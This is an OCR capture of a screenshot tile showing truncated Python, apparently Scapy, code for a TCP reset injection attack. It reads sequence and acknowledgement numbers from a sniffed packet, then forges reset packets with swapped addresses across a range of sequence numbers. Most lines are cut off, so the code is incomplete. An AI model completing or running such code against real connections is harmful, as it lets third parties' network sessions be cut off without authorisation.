
          lfilter=lambda x: 
          and x[IP].src == v
t = t[0]
tcpdata = {
    'src': t[IP].src,
    'dst': t[IP].dst,
    'sport': t[TCP].sport,
    'dport': t[TCP].dport,
    'seq': t[TCP].seq,
    'ack': t[TCP].ack
}
max_seq = tcpdata['ack'] + t
seqs = range(tcpdata['ack'],
p = IP(src=tcpdata['dst'], d
            TCP(sport=tcpdat
            flags="R", windo
for seq in seqs:
    p.seq = seq